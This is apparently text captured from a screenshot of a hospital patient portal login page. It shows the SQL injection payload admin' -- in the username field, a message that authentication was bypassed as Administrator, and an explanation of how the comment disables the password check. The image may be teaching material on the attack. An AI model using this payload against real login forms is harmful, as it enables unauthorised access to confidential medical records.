 Patient Portal Login - Mediroza General Hospital
https://medirozohospital.com/patient/login.php
Mediroza General Hospital
Emergency: +27 11 889 0000
Patient & Staff Portal Login
Access confidential patient medical history & lab reports
Username / Patient ID
admin' --
Password
••••••••••••
Secure Login →
Authentication Bypass Succeeded!
Logged in as Administrator (SQL Query bypassed password check).
SQLi Mechanics:
Query executed:
SELECT * FROM users
WHERE user='admin'--'
AND pass='...'
(Comment disables pass)